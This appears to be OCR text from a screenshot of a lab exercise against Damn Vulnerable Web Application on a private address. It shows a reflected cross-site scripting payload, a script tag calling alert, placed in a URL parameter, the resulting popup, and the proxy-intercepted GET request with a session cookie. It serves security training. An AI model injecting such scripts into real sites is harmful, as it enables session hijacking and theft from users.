 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/xss_r/?name=<script>+alert+%28"messaggio"%29+<%2Fscript>#
192.168.49.101 says
messaggio
OK
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert+%28%22messaggio%22%29+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
6 Referer: http://192.168.49.101/dvwa/vulnerabilities/xss_r/?name=%3Ci%3Eprova
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=973afad514a45115ae6fc4454a88254c
.0 Connection: close
.1
.2